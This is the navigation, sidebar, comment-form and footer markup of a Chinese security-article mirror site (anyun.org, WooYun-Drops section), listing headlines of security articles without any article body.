1035G7迷你电脑主机玩ESXI+群晖NAS+Ubuntu开启核显硬解的教程（intel第10/11/12/13代cpu以及amd锐龙apu安装all-in-one开启硬解视频教程）</a></li>	</ul>
</div>

<div class="clear"></div></aside><aside id="cx_tag_cloud-5" class="widget cx_tag_cloud wow fadeInUp" data-wow-delay="0.3s"><h3 class="widget-title"><span class="s-icon"></span>热门标签</h3>	<div class="tagcloud">
	<a href="https://anyun.org/a/tag/%e5%b8%9d%e5%9b%bdcms%e6%8a%80%e5%b7%a7/" class="tag-cloud-link tag-link-3961 tag-link-position-1" style="font-size: 14px;">帝国cms技巧</a>
<a href="https://anyun.org/a/tag/bqsr/" class="tag-cloud-link tag-link-3967 tag-link-position-2" style="font-size: 14px;">bqsr</a>
<a href="https://anyun.org/a/tag/navinfor/" class="tag-cloud-link tag-link-4046 tag-link-position-3" style="font-size: 14px;">navinfor</a>
<a href="https://anyun.org/a/tag/titleurl/" class="tag-cloud-link tag-link-3971 tag-link-position-4" style="font-size: 14px;">titleurl</a>
<a href="https://anyun.org/a/tag/classid/" class="tag-cloud-link tag-link-3999 tag-link-position-5" style="font-size: 14px;">classid</a>
<a href="https://anyun.org/a/tag/cloudflare/" class="tag-cloud-link tag-link-267 tag-link-position-6" style="font-size: 14px;">cloudflare</a>
<a href="https://anyun.org/a/tag/bqr/" class="tag-cloud-link tag-link-3969 tag-link-position-7" style="font-size: 14px;">bqr</a>
<a href="https://anyun.org/a/tag/newstime/" class="tag-cloud-link tag-link-3970 tag-link-position-8" style="font-size: 14px;">newstime</a>
<a href="https://anyun.org/a/tag/%e6%95%b0%e6%8d%ae%e8%a1%a8/" class="tag-cloud-link tag-link-369 tag-link-position-9" style="font-size: 14px;">数据表</a>
<a href="https://anyun.org/a/tag/blank/" class="tag-cloud-link tag-link-2356 tag-link-position-10" style="font-size: 14px;">blank</a>
<a href="https://anyun.org/a/tag/ecms/" class="tag-cloud-link tag-link-1018 tag-link-position-11" style="font-size: 14px;">ecms</a>
<a href="https://anyun.org/a/tag/rclone/" class="tag-cloud-link tag-link-181 tag-link-position-12" style="font-size: 14px;">rclone</a>
<a href="https://anyun.org/a/tag/desc/" class="tag-cloud-link tag-link-4007 tag-link-position-13" style="font-size: 14px;">desc</a>
<a href="https://anyun.org/a/tag/com/" class="tag-cloud-link tag-link-353 tag-link-position-14" style="font-size: 14px;">com</a>
<a href="https://anyun.org/a/tag/empire/" class="tag-cloud-link tag-link-1015 tag-link-position-15" style="font-size: 14px;">empire</a>
<a href="https://anyun.org/a/tag/loop/" class="tag-cloud-link tag-link-3972 tag-link-position-16" style="font-size: 14px;">loop</a>
<a href="https://anyun.org/a/tag/%e7%b3%bb%e7%bb%9f%e6%96%87%e6%a1%a3/" class="tag-cloud-link tag-link-5281 tag-link-position-17" style="font-size: 14px;">系统文档</a>
<a href="https://anyun.org/a/tag/phome/" class="tag-cloud-link tag-link-1013 tag-link-position-18" style="font-size: 14px;">phome</a>
<a href="https://anyun.org/a/tag/%e5%b8%9d%e5%9b%bdcms/" class="tag-cloud-link tag-link-1034 tag-link-position-19" style="font-size: 14px;">帝国CMS</a>
<a href="https://anyun.org/a/tag/dbtbpre/" class="tag-cloud-link tag-link-4078 tag-link-position-20" style="font-size: 14px;">dbtbpre</a>	<div class="clear"></div>

	</div>

<div class="clear"></div></aside>	</div>
	<div class="clear"></div>
</div>

				
				<nav class="nav-single wow fadeInUp" data-wow-delay="0.3s">
					<a href="https://anyun.org/a/wooyu/2016/0924/6671.html" rel="prev"><span class="meta-nav"><span class="post-nav"><i class="be be-arrowleft"></i> 上一篇</span><br/>Windows Secondary Logon服务中的一个句柄权限泄露</span></a><a href="https://anyun.org/a/wooyu/2016/0924/6673.html" rel="next"><span class="meta-nav"><span class="post-nav">下一篇 <i class="be be-arrowright"></i></span><br/>Windows平台下的堆溢出利用技术（二）（上篇）</span></a>					<div class="clear"></div>
				</nav>

				
	<nav class="navigation post-navigation" aria-label="文章">
		<h2 class="screen-reader-text">文章导航</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://anyun.org/a/wooyu/2016/0924/6671.html" rel="prev"><span class="meta-nav-r" aria-hidden="true"><i class="be be-arrowleft"></i></span></a></div><div class="nav-next"><a href="https://anyun.org/a/wooyu/2016/0924/6673.html" rel="next"><span class="meta-nav-l" aria-hidden="true"><i class="be be-arrowright"></i></span></a></div></div>
	</nav>
									
<!-- 引用 -->


<div class="scroll-comments"></div>

<div id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond wow fadeInUp" data-wow-delay="0.3s">
			<h3 id="reply-title" class="comment-reply-title"><span>发表评论</span><small><a rel="nofollow" id="cancel-comment-reply-link" href="/a/wooyu/2016/0924/6672.html#respond" style="display:none;">取消回复</a></small></h3>

			
				<form action="https://anyun.org/wp-comments-post.php" method="post" id="commentform">
					
			        <p class="emoji-box"><script type="text/javascript">
/* <![CDATA[ */
    function grin(tag) {
    	var myField;
    	tag = ' ' + tag + ' ';
        if (document.getElementById('comment') && document.getElementById('comment').type == 'textarea') {
    		myField = document.getElementById('comment');
    	} else {
    		return false;
    	}
    	if (document.selection) {
    		myField.focus();
    		sel = document.selection.createRange();
    		sel.text = tag;
    		myField.focus();
    	}
    	else if (myField.selectionStart || myField.selectionStart == '0') {
    		var startPos = myField.selectionStart;
    		var endPos = myField.selectionEnd;
    		var cursorPos = endPos;
    		myField.value = myField.value.substring(0, startPos)
    					  + tag
    					  + myField.value.substring(endPos, myField.value.length);
    		cursorPos += tag.length;
    		myField.focus();
    		myField.selectionStart = cursorPos;
    		myField.selectionEnd = cursorPos;
    	}
    	else {
    		myField.value += tag;
    		myField.focus();
    	}
    }
/* ]]> */
</script>

<a href="javascript:grin(':?:')"><img src="https://anyun.org/wp-content/themes/anyun_begin/img/smilies/icon_question.gif" alt=":?:" title="疑问" /></a>
<a href="javascript:grin(':razz:')"><img src="https://anyun.org/wp-content/themes/anyun_begin/img/smilies/icon_razz.gif" alt=":razz:" title="调皮" /></a>
<a href="javascript:grin(':sad:')"><img src="https://anyun.org/wp-content/themes/anyun_begin/img/smilies/icon_sad.gif" alt=":sad:" title="难过" /></a>
<a href="javascript:grin(':evil:')"><img src="https://anyun.org/wp-content/themes/anyun_begin/img/smilies/icon_evil.gif" alt=":evil:" title="抠鼻" /></a>
<a href="javascript:grin(':!:')"><img src="https://anyun.org/wp-content/themes/anyun_begin/img/smilies/icon_exclaim.gif" alt=":!:" title="吓" /></a>
<a href="javascript:grin(':smile:')"><img src="https://anyun.org/wp-content/themes/anyun_begin/img/smilies/icon_smile.gif" alt=":smile:" title="微笑" /></a>
<a href="javascript:grin(':oops:')"><img src="https://anyun.org/wp-content/themes/anyun_begin/img/smilies/icon_redface.gif" alt=":oops:" title="憨笑" /></a>
<a href="javascript:grin(':grin:')"><img src="https://anyun.org/wp-content/themes/anyun_begin/img/smilies/icon_biggrin.gif" alt=":grin:" title="坏笑" /></a>
<a href="javascript:grin(':eek:')"><img src="https://anyun.org/wp-content/themes/anyun_begin/img/smilies/icon_surprised.gif" alt=":eek:" title="惊讶" /></a>
<a href="javascript:grin(':shock:')"><img src="https://anyun.org/wp-content/themes/anyun_begin/img/smilies/icon_eek.gif" alt=":shock:" title="发呆" /></a>
<a href="javascript:grin(':???:')"><img src="https://anyun.org/wp-content/themes/anyun_begin/img/smilies/icon_confused.gif" alt=":???:" title="撇嘴" /></a>
<a href="javascript:grin(':cool:')"><img src="https://anyun.org/wp-content/themes/anyun_begin/img/smilies/icon_cool.gif" alt=":cool:" title="大兵" /></a>
<a href="javascript:grin(':lol:')"><img src="https://anyun.org/wp-content/themes/anyun_begin/img/smilies/icon_lol.gif" alt=":lol:" title="偷笑" /></a>
<a href="javascript:grin(':mad:')"><img src="https://anyun.org/wp-content/themes/anyun_begin/img/smilies/icon_mad.gif" alt=":mad:" title="咒骂" /></a>
<a href="javascript:grin(':twisted:')"><img src="https://anyun.org/wp-content/themes/anyun_begin/img/smilies/icon_twisted.gif" alt=":twisted:" title="发怒" /></a>
<a href="javascript:grin(':roll:')"><img src="https://anyun.org/wp-content/themes/anyun_begin/img/smilies/icon_rolleyes.gif" alt=":roll:" title="白眼" /></a>
<a href="javascript:grin(':wink:')"><img src="https://anyun.org/wp-content/themes/anyun_begin/img/smilies/icon_wink.gif" alt=":wink:" title="鼓掌" /></a>
<a href="javascript:grin(':idea:')"><img src="https://anyun.org/wp-content/themes/anyun_begin/img/smilies/icon_idea.gif" alt=":idea:" title="酷" /></a>
<a href="javascript:grin(':arrow:')"><img src="https://anyun.org/wp-content/themes/anyun_begin/img/smilies/icon_arrow.gif" alt=":arrow:" title="擦汗" /></a>
<a href="javascript:grin(':neutral:')"><img src="https://anyun.org/wp-content/themes/anyun_begin/img/smilies/icon_neutral.gif" alt=":neutral:" title="亲亲" /></a>
<a href="javascript:grin(':cry:')"><img src="https://anyun.org/wp-content/themes/anyun_begin/img/smilies/icon_cry.gif" alt=":cry:" title="大哭" /></a>
<a href="javascript:grin(':mrgreen:')"><img src="https://anyun.org/wp-content/themes/anyun_begin/img/smilies/icon_mrgreen.gif" alt=":mrgreen:" title="呲牙" /></a>
<br /></p>
					<p class="comment-form-comment"><textarea id="comment" name="comment" rows="4" tabindex="1"></textarea></p>

					<p class="comment-tool">
											<a class="tool-img" href='javascript:embedImage();' title="插入图片"><i class="icon-img"></i><i class="be be-picture"></i></a>
											<a class="emoji" href="" title="插入表情"><i class="be be-insertemoticon"></i></a>
					</p>

					
					<div id="comment-author-info">
						<p class="comment-form-author">
							<label for="author">昵称<span class="required">*</span></label>
							<input type="text" name="author" id="author" class="commenttext" value="" tabindex="2" />
						</p>
						<p class="comment-form-email">
							<label for="email">邮箱<span class="required">*</span></label>
							<input type="text" name="email" id="email" class="commenttext" value="" tabindex="3" />
						</p>
						<p class="comment-form-url">
							<label for="url">网址</label>
							<input type="text" name="url" id="url" class="commenttext" value="" tabindex="4" />
						</p>
													<p class="comment-form-qq">
								<label for="qq">QQ</label>
								<input id="qq" name="qq" type="text" value="" size="30" placeholder="输入QQ号码可以快速填写" />
								<span id="loging"></span>
							</p>
											</div>
					
					<div class="qaptcha"></div>

					<div class="clear"></div>
					<p class="form-submit">
						<input id="submit" name="submit" type="submit" tabindex="5" value="提交评论"/>
						<input type='hidden' name='comment_post_ID' value='6672' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
					</p>
				</form>

	 				</div>
	
	
	
</div>
<!-- #comments -->				
			
		</main><!-- .site-main -->
	</div><!-- .content-area -->

<div id="sidebar" class="widget-area all-sidebar">

	
	
			<aside id="search-5" class="widget widget_search wow fadeInUp" data-wow-delay="0.3s"><div class="searchbar">
	<form method="get" id="searchform" action="https://anyun.org/">
		<span class="search-input">
			<input type="text" value="" name="s" id="s" placeholder="输入搜索内容" required />
			<button type="submit" id="searchsubmit"><i class="be be-search"></i></button>
		</span>
			</form>
</div><div class="clear"></div></aside><aside id="cx_tag_cloud-3" class="widget cx_tag_cloud wow fadeInUp" data-wow-delay="0.3s"><h3 class="widget-title"><span class="title-i"><span class="title-i-t"></span><span class="title-i-b"></span><span class="title-i-b"></span><span class="title-i-t"></span></span>热门标签</h3>	<div class="tagcloud">
	<a href="https://anyun.org/a/tag/com/" class="tag-cloud-link tag-link-353 tag-link-position-1" style="font-size: 14px;">com</a>
<a href="https://anyun.org/a/tag/blank/" class="tag-cloud-link tag-link-2356 tag-link-position-2" style="font-size: 14px;">blank</a>
<a href="https://anyun.org/a/tag/loop/" class="tag-cloud-link tag-link-3972 tag-link-position-3" style="font-size: 14px;">loop</a>
<a href="https://anyun.org/a/tag/bqsr/" class="tag-cloud-link tag-link-3967 tag-link-position-4" style="font-size: 14px;">bqsr</a>
<a href="https://anyun.org/a/tag/%e5%b8%9d%e5%9b%bdcms%e6%8a%80%e5%b7%a7/" class="tag-cloud-link tag-link-3961 tag-link-position-5" style="font-size: 14px;">帝国cms技巧</a>
<a href="https://anyun.org/a/tag/cloudflare/" class="tag-cloud-link tag-link-267 tag-link-position-6" style="font-size: 14px;">cloudflare</a>
<a href="https://anyun.org/a/tag/%e5%b8%9d%e5%9b%bdcms/" class="tag-cloud-link tag-link-1034 tag-link-position-7" style="font-size: 14px;">帝国CMS</a>
<a href="https://anyun.org/a/tag/%e7%b3%bb%e7%bb%9f%e6%96%87%e6%a1%a3/" class="tag-cloud-link tag-link-5281 tag-link-position-8" style="font-size: 14px;">系统文档</a>
<a href="https://anyun.org/a/tag/rclone/" class="tag-cloud-link tag-link-181 tag-link-position-9" style="font-size: 14px;">rclone</a>
<a href="https://anyun.org/a/tag/navinfor/" class="tag-cloud-link tag-link-4046 tag-link-position-10" style="font-size: 14px;">navinfor</a>
<a href="https://anyun.org/a/tag/titleurl/" class="tag-cloud-link tag-link-3971 tag-link-position-11" style="font-size: 14px;">titleurl</a>
<a href="https://anyun.org/a/tag/%e6%95%b0%e6%8d%ae%e8%a1%a8/" class="tag-cloud-link tag-link-369 tag-link-position-12" style="font-size: 14px;">数据表</a>
<a href="https://anyun.org/a/tag/bqr/" class="tag-cloud-link tag-link-3969 tag-link-position-13" style="font-size: 14px;">bqr</a>
<a href="https://anyun.org/a/tag/empire/" class="tag-cloud-link tag-link-1015 tag-link-position-14" style="font-size: 14px;">empire</a>
<a href="https://anyun.org/a/tag/ecms/" class="tag-cloud-link tag-link-1018 tag-link-position-15" style="font-size: 14px;">ecms</a>
<a href="https://anyun.org/a/tag/phome/" class="tag-cloud-link tag-link-1013 tag-link-position-16" style="font-size: 14px;">phome</a>
<a href="https://anyun.org/a/tag/classid/" class="tag-cloud-link tag-link-3999 tag-link-position-17" style="font-size: 14px;">classid</a>
<a href="https://anyun.org/a/tag/desc/" class="tag-cloud-link tag-link-4007 tag-link-position-18" style="font-size: 14px;">desc</a>
<a href="https://anyun.org/a/tag/dbtbpre/" class="tag-cloud-link tag-link-4078 tag-link-position-19" style="font-size: 14px;">dbtbpre</a>
<a href="https://anyun.org/a/tag/newstime/" class="tag-cloud-link tag-link-3970 tag-link-position-20" style="font-size: 14px;">newstime</a>	<div class="clear"></div>

	</div>

<div class="clear"></div></aside><aside id="tag_post-2" class="widget tag_post wow fadeInUp" data-wow-delay="0.3s"><h3 class="widget-title"><span class="title-i"><span class="title-i-t"></span><span class="title-i-b"></span><span class="title-i-b"></span><span class="title-i-t"></span></span>同标签文章</h3>
<div class="new_cat">
	<ul>
							</ul>
</div>

<div class="clear"></div></aside><aside id="same_post-2" class="widget same_post wow fadeInUp" data-wow-delay="0.3s"><h3 class="widget-title"><span class="title-i"><span class="title-i-t"></span><span class="title-i-b"></span><span class="title-i-b"></span><span class="title-i-t"></span></span>WooYun-Drops</h3>
<div class="new_cat">
	<ul>
											<li class="cat-title">
												<span class="thumbnail">
						<a href="https://anyun.org/a/wooyu/2016/0923/6226.html"><img src="https://anyun.org/wp-content/themes/anyun_begin/timthumb.php?src=/uploads/allimg/c160923/14J6206223K0-1J63.gif&w=280&h=210&a=&zc=1" alt="黑狐木马最新变种——“肥兔”详细分析 - 腾讯" /></a>					</span>
					<span class="new-title"><a href="https://anyun.org/a/wooyu/2016/0923/6226.html" rel="bookmark">黑狐木马最新变种——“肥兔”详细分析 &#8211; 腾讯</a></span>
					<span class="date">09/23</span>
					<span class="views"><i class="be be-eye"></i> 1,554 次浏览</span>							</li>
									<li class="cat-title">
												<span class="thumbnail">
						<a href="https://anyun.org/a/wooyu/2016/0923/6227.html"><img src="https://anyun.org/wp-content/themes/anyun_begin/timthumb.php?src=/uploads/allimg/c160923/14J62062TDP-2A513.jpg&w=280&h=210&a=&zc=1" alt="黑狐”木马分析报告 - 腾讯电脑管家" /></a>					</span>
					<span class="new-title"><a href="https://anyun.org/a/wooyu/2016/0923/6227.html" rel="bookmark">黑狐”木马分析报告 &#8211; 腾讯电脑管家</a></span>
					<span class="date">09/23</span>
					<span class="views"><i class="be be-eye"></i> 1,318 次浏览</span>							</li>
									<li class="cat-title">
												<span class="thumbnail">
						<a href="https://anyun.org/a/wooyu/2016/0923/6228.html"><img src="https://anyun.org/wp-content/themes/anyun_begin/timthumb.php?src=/uploads/allimg/c160923/14J62063301560-3RP6.jpg&w=280&h=210&a=&zc=1" alt="黑掉俄克拉荷马州立大学的学生卡 - light" /></a>					</span>
					<span class="new-title"><a href="https://anyun.org/a/wooyu/2016/0923/6228.html" rel="bookmark">黑掉俄克拉荷马州立大学的学生卡 &#8211; light</a></span>
					<span class="date">09/23</span>
					<span class="views"><i class="be be-eye"></i> 1,475 次浏览</span>							</li>
									<li class="cat-title">
												<span class="thumbnail">
						<a href="https://anyun.org/a/wooyu/2016/0923/6229.html"><img src="https://anyun.org/wp-content/themes/anyun_begin/timthumb.php?src=/uploads/allimg/c160923/14J6206350N10-45BN.png&w=280&h=210&a=&zc=1" alt="黑客教你如何在微信强制诱导分享营销广告还不" /></a>					</span>
					<span class="new-title"><a href="https://anyun.org/a/wooyu/2016/0923/6229.html" rel="bookmark">黑客教你如何在微信强制诱导分享营销广告还不</a></span>
					<span class="date">09/23</span>
					<span class="views"><i class="be be-eye"></i> 2,064 次浏览</span>							</li>
									<li class="cat-title">
												<span class="thumbnail">
						<a href="https://anyun.org/a/wooyu/2016/0923/6230.html"><img src="https://anyun.org/wp-content/themes/anyun_begin/timthumb.php?src=/uploads/allimg/c160923/14J6206423K0-AEO.png&w=280&h=210&a=&zc=1" alt="黑客写Haka-第一部分 - virustracker" /></a>					</span>
					<span class="new-title"><a href="https://anyun.org/a/wooyu/2016/0923/6230.html" rel="bookmark">黑客写Haka-第一部分 &#8211; virustracker</a></span>
					<span class="date">09/23</span>
					<span class="views"><i class="be be-eye"></i> 1,359 次浏览</span>							</li>
									<li class="cat-title">
												<span class="thumbnail">
						<a href="https://anyun.org/a/wooyu/2016/0923/6231.html"><img src="https://anyun.org/wp-content/themes/anyun_begin/timthumb.php?src=/uploads/allimg/c160923/14J620A09DP-12201.png&w=280&h=210&a=&zc=1" alt="黑产godlike攻击: 邮箱 XSS 窃取 appleID 的案例分析" /></a>					</span>
					<span class="new-title"><a href="https://anyun.org/a/wooyu/2016/0923/6231.html" rel="bookmark">黑产godlike攻击: 邮箱 XSS 窃取 appleID 的案例分析</a></span>
					<span class="date">09/23</span>
					<span class="views"><i class="be be-eye"></i> 1,374 次浏览</span>							</li>
									<li class="cat-title">
												<span class="thumbnail">
						<a href="https://anyun.org/a/wooyu/2016/0923/6232.html"><img src="https://anyun.org/wp-content/themes/anyun_begin/timthumb.php?src=/uploads/allimg/c160923/14J620A4I440-Y1Y.jpg&w=280&h=210&a=&zc=1" alt="高级组合技打造“完美” 捆绑后门 - Evi1cg" /></a>					</span>
					<span class="new-title"><a href="https://anyun.org/a/wooyu/2016/0923/6232.html" rel="bookmark">高级组合技打造“完美” 捆绑后门 &#8211; Evi1cg</a></span>
					<span class="date">09/23</span>
					<span class="views"><i class="be be-eye"></i> 1,342 次浏览</span>							</li>
									<li class="cat-title">
												<span class="thumbnail">
						<a href="https://anyun.org/a/wooyu/2016/0923/6233.html"><img src="https://anyun.org/wp-content/themes/anyun_begin/timthumb.php?src=/uploads/allimg/c160923/14J620B095310-243962.png&w=280&h=210&a=&zc=1" alt="验证码安全问题汇总 - 易水寒" /></a>					</span>
					<span class="new-title"><a href="https://anyun.org/a/wooyu/2016/0923/6233.html" rel="bookmark">验证码安全问题汇总 &#8211; 易水寒</a></span>
					<span class="date">09/23</span>
					<span class="views"><i class="be be-eye"></i> 1,328 次浏览</span>							</li>
									<li class="cat-title">
												<span class="thumbnail">
						<a href="https://anyun.org/a/wooyu/2016/0923/6234.html"><img src="https://anyun.org/wp-content/themes/anyun_begin/timthumb.php?src=/uploads/allimg/c160923/14J620B1RQ0-25A96.jpg&w=280&h=210&a=&zc=1" alt="马航MH370航班被黑了？ - news" /></a>					</span>
					<span class="new-title"><a href="https://anyun.org/a/wooyu/2016/0923/6234.html" rel="bookmark">马航MH370航班被黑了？ &#8211; news</a></span>
					<span class="date">09/23</span>
					<span class="views"><i class="be be-eye"></i> 1,498 次浏览</span>							</li>
									<li class="cat-title">
												<span class="thumbnail">
						<a href="https://anyun.org/a/wooyu/2016/0923/6235.html"><img src="https://anyun.org/wp-content/themes/anyun_begin/timthumb.php?src=/uploads/allimg/c160923/14J620B2921Z-263964.png&w=280&h=210&a=&zc=1" alt="首例具有中文提示的比特币勒索软件“LOCKY” -" /></a>					</span>
					<span class="new-title"><a href="https://anyun.org/a/wooyu/2016/0923/6235.html" rel="bookmark">首例具有中文提示的比特币勒索软件“LOCKY” &#8211;</a></span>
					<span class="date">09/23</span>
					<span class="views"><i class="be be-eye"></i> 1,787 次浏览</span>							</li>
								</ul>
	<div class="clear"></div>
</div>

<div class="clear"></div></aside><aside id="random_post-2" class="widget random_post wow fadeInUp" data-wow-delay="0.3s"><h3 class="widget-title"><span class="title-i"><span class="title-i-t"></span><span class="title-i-b"></span><span class="title-i-b"></span><span class="title-i-t"></span></span>随机文章</h3>
<div class="new_cat">

	<ul>
				<li>
							<span class="thumbnail">
					<a href="https://anyun.org/a/wooyu/2016/0924/6756.html"><img src="https://anyun.org/wp-content/themes/anyun_begin/timthumb.php?src=/uploads/allimg/c160924/14JA2L360940-35050.gif&w=280&h=210&a=&zc=1" alt="shellcode教程从新手到高手 - P3nro5e" /></a>				</span>
				<span class="new-title"><a href="https://anyun.org/a/wooyu/2016/0924/6756.html" rel="bookmark">shellcode教程从新手到高手 &#8211; P3nro5e</a></span>
				<span class="date">09/24</span>
				<span class="views"><i class="be be-eye"></i> 807 次浏览</span>					</li>
				<li>
							<span class="thumbnail">
					<a href="https://anyun.org/a/wooyu/2016/0923/6476.html"><img src="https://anyun.org/wp-content/themes/anyun_begin/timthumb.php?src=/uploads/allimg/c160923/14J62341b2Q0-625235.jpg&w=280&h=210&a=&zc=1" alt="CVE-2016-0059 IE信息泄露漏洞分析 - netwind" /></a>				</span>
				<span class="new-title"><a href="https://anyun.org/a/wooyu/2016/0923/6476.html" rel="bookmark">CVE-2016-0059 IE信息泄露漏洞分析 &#8211; netwind</a></span>
				<span class="date">09/23</span>
				<span class="views"><i class="be be-eye"></i> 1,053 次浏览</span>					</li>
				<li>
							<span class="thumbnail">
					<a href="https://anyun.org/a/wooyu/2016/0924/6921.html"><img src="https://anyun.org/wp-content/themes/anyun_begin/timthumb.php?src=/uploads/allimg/c160923/14J620QP93P-1S64.png&w=280&h=210&a=&zc=1" alt="逆向基础 Finding important/interesting stuff in the code" /></a>				</span>
				<span class="new-title"><a href="https://anyun.org/a/wooyu/2016/0924/6921.html" rel="bookmark">逆向基础 Finding important/interesting stuff in the code</a></span>
				<span class="date">09/24</span>
				<span class="views"><i class="be be-eye"></i> 1,060 次浏览</span>					</li>
				<li>
							<span class="thumbnail">
					<a href="https://anyun.org/a/wooyu/2016/0924/6543.html"><img src="https://anyun.org/wp-content/themes/anyun_begin/img/random/9.jpg" alt="Browser Security-同源策略、伪URL的域 - 瞌睡龙" /></a>				</span>
				<span class="new-title"><a href="https://anyun.org/a/wooyu/2016/0924/6543.html" rel="bookmark">Browser Security-同源策略、伪URL的域 &#8211; 瞌睡龙</a></span>
				<span class="date">09/24</span>
				<span class="views"><i class="be be-eye"></i> 973 次浏览</span>					</li>
				<li>
							<span class="thumbnail">
					<a href="https://anyun.org/a/wooyu/2016/0923/6254.html"><img src="https://anyun.org/wp-content/themes/anyun_begin/timthumb.php?src=/uploads/allimg/c160923/14J620IC50-J317.png&w=280&h=210&a=&zc=1" alt="通过ELF动态装载构造ROP链 （ Return-to-dl-resolve）" /></a>				</span>
				<span class="new-title"><a href="https://anyun.org/a/wooyu/2016/0923/6254.html" rel="bookmark">通过ELF动态装载构造ROP链 （ Return-to-dl-resolve）</a></span>
				<span class="date">09/23</span>
				<span class="views"><i class="be be-eye"></i> 1,211 次浏览</span>					</li>
					</ul>
</div>

<div class="clear"></div></aside>	
	</div>

<div class="clear"></div>	</div><!-- .site-content -->
	<div class="clear"></div>
					<div id="footer-widget-box" class="site-footer">
	<div class="footer-widget">
		<aside id="about-2" class="widget about wow fadeInUp" data-wow-delay="0.3s"><h3 class="widget-title"><span class="s-icon"></span>关于本站</h3>
<div id="feed_widget">
	<div class="feed-about">
		<div class="about-main">
			<div class="about-img">
				<img src="https://anyun.org/anyun_logo_yellow.png" alt="name" />
			</div>
			<div class="about-name">安云网 - AnYun.ORG</div>
			<div class="about-the">专注于网络信息收集、网络数据分享、网络安全研究、网络各种猎奇八卦。</div>
		</div>
		<div class="clear"></div>
		<ul>
			<li class="weixin">
				<span class="tipso_style" id="tip-w" data-tipso='<span class="weixin-qr"><img src="http://anyun.org/wp-content/themes/anyun_begin/img/favicon.png" alt=" weixin"/></span>'><a title="微信"><i class="be be-weixin"></i></a></span>
			</li>
			<li class="tqq"><a target=blank rel="external nofollow" href=http://wpa.qq.com/msgrd?V=3&uin=1001&Site=QQ&Menu=yes title="QQ在线"><i class="be be-qq"></i></a></li>
			<li class="tsina"><a title="" href="输入链接地址" target="_blank" rel="external nofollow"><i class="be be-stsina"></i></a></li>
			<li class="feed"><a title="" href="https://anyun.org/" target="_blank" rel="external nofollow"><i class="be be-rss"></i></a></li>
		</ul>
		<div class="about-inf">
			<span class="about-pn">文章 9741</span>
			<span class="about-cn">留言 129</span>
		</div>
	</div>
</div>

<div class="clear"></div></aside><aside id="site_profile-2" class="widget site_profile wow fadeInUp" data-wow-delay="0.3s"><h3 class="widget-title"><span class="s-icon"></span>网站概况</h3>
<div class="site-profile">
	<ul>
		<li><i class="be be-paper"></i>文章总数<span>9741 篇</span></li>
		<li><i class="be be-speechbubble"></i>评论留言<span>129 条</span></li>
		<li><i class="be be-folder"></i>分类目录<span>50 个</span></li>
		<li><i class="be be-localoffer"></i>文章标签<span>7518 个</span></li>
		<li><i class="be be-link"></i>友情链接<span>24 个</span></li>
		<li><i class="be be-schedule"></i>网站运行<span>4301 天</span></li>
		<li><i class="be be-eye"></i>浏览总量<span>13256601 次</span></li>
		<li><i class="be be-editor"></i>最后更新<span>2026年1月19日</span></li>
	</ul>
</div>

<div class="clear"></div></aside>		<div class="clear"></div>
	</div>
</div>
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info">
			<p style="text-align: center;"><img src="//anyun.org/anyun_logo_yellow.png" alt="安云网" width="32" height="32" />
免责申明：安云网大部分内容来源互联网，如果不小心侵犯了您的权益，请与我（<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="bdcfd2d2c9fdfcd3c4c8d393f2effa">[email&#160;protected]</a>）联系，我会尽快为您处理。</p>
本站于2014年4月11日创办，坚持下去，希望坚持每天更新，希望给您更好帮助！

Copyright © 2014-2021 安云网 版权所有.<span style="color: #fff;">hacked by wooyun.</span>			<span class="add-info">
				你站在桥上看风景,看风景的人在楼上看你,明月装饰了你的窗子,你装饰了别人的梦.--卞之琳《断章》

. 备案号:<a href="https://beian.miit.gov.cn/">粤ICP备15080684号</a> <a title="安云网|anyun.org" href="https://anyun.org/" target="_blank" rel="noopener"><img src="//anyun.org/favicon.ico" alt="安云网" width="27" height="27" /></a>				<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "//hm.baidu.com/hm.js?0f6a0d92eb8fa59ec0405365574994f7";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
			</span>
		</div><!-- .site-info -->
	</footer><!-- .site-footer -->
<div id="login">
	
	<div id="login-tab" class="login-tab-product fadeInDown animated">
	    <h2 class="login-tab-hd">
			<span class="login-tab-hd-con"><a href="javascript:">登录</a></span>
									<span class="login-tab-hd-con"><a href="javascript:">找回密码</a></span>	    </h2>
	
		<div class="login-tab-bd login-dom-display">
			<div class="login-tab-bd-con login-current">
				<div id="tab1_login" class="tab_content_login">
					<form method="post" action="https://anyun.org/wp-login.php" class="wp-user-form">
						<div class="username">
							<label for="user_login">用户名</label>
							<input type="text" name="log" value="" size="20" id="user_login" tabindex="11" />
						</div>
						<div class="password">
							<label for="user_pass">密码</label>
							<input type="password" name="pwd" value="" size="20" id="user_pass" tabindex="12" />
						</div>
						<div class="login-form"></div>
						<div class="login_fields">
							<div class="rememberme">
								<label for="rememberme">
									<input type="checkbox" name="rememberme" value="forever" checked="checked" id="rememberme" tabindex="13" />记住我的登录信息								</label>
							</div>
							<input type="submit" name="user-submit" value="登录" tabindex="14" class="user-submit" />
							<input type="hidden" name="redirect_to" value="/a/wooyu/2016/0924/6672.html" />
							<input type="hidden" name="user-cookie" value="1" />
						</div>
					</form>
				</div>
			</div>

						
						<div class="login-tab-bd-con">
				<div id="tab3_login" class="tab_content_login">
					<p class="message">输入用户名或电子邮箱地址，您会收到一封新密码链接的电子邮件。</p>
					<form method="post" action="https://anyun.org/wp-login.php?action=lostpassword" class="wp-user-form">
						<div class="username">
							<label for="user_login" class="hide">用户名或电子邮件地址</label>
							<input type="text" name="user_login" value="" size="20" id="user_login" tabindex="1001" />
						</div>
						<div class="login_fields">
							<div class="login-form"></div>
							<input type="submit" name="user-submit" value="获取新密码" class="user-submit" tabindex="1002" />
														<input type="hidden" name="redirect_to" value="/a/wooyu/2016/0924/6672.html?reset=true" />
							<input type="hidden" name="user-cookie" value="1" />
						</div>
					</form>
				</div>
			</div>
			
		</div>
	</div>

	</div><ul id="scroll">
	<li class="log log-no"><a class="log-button" title="文章目录"><i class="be be-menu"></i></a><div class="log-prompt"><div class="log-arrow">文章目录</div></div></li>
